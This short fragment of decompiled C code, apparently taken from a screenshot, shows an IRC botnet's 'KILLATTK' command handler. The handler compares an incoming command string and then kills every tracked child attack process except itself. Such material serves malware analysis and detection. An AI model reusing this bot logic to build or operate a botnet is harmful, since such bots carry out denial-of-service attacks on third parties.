 v65 = "KILLATTK";
v66 = 9LL;
do
{
if ( !v66 )
break;
v57 = *v64 < (const unsigned __int8)*v65;
v58 = *v64++ == *v65++;
--v66;
}
while ( v58 );
LODWORD(v15) = (char)((!v57 && !v58) - v57);
if ( (!v57 && !v58) == v57 )
{
v84 = 0;
for ( l = 0LL; ; ++l )
{
LODWORD(v15) = numpids;
if ( l >= numpids )
break;
if ( *(_DWORD *)(4 * l + pids) )
{
v67 = *(_DWORD *)(4 * l + pids);
if ( v67 != getpid(v65, v64) )
{
v65 = (const char *)*(_DWORD *)(4 * l + pids);
v64 = (_BYTE *)9;
kill();
++v84;
}
}